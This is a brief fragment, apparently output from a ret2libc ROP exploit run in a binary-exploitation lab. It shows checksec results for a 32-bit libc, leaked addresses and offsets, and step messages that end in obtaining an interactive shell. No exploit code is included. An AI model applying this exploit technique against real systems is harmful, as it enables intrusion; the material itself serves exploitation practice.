 [*] '/home/giantbranch/Desktop/rop/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x8048460
0x804a024
0x8048618
leak libc_start_main_got addr and return to main again
get the related addr
0xf7d66540
0x3ada0
0x15ba0b
get shell
[*] Switching to interactive mode